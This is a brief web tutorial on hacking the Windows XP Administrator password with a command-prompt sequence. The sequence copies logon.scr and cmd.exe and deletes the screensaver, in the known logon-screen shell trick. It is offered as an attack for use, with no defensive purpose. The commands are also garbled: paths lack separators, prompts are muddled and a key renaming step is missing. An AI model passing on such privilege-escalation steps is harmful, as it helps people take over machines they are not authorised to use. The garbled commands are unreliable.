 How to hack Windows-XP
Passwords
Steps for hack Administrator password:-
1) Log in and open the command prompt and enter the command
exactly .
2) C:Documents and Settingsraj>cd
3) C:cd windows
4) C:windows>cd system32
5) C:windows>cd system32>mkdir temphack
6) C:windows>cd system32>copy logon.scr temphacklogon.scr
7) C:windows>cd system32>copy cmd.exe temphackcmd.exe
8) C:windows>cd system32>del logon.scr
9) Exit
 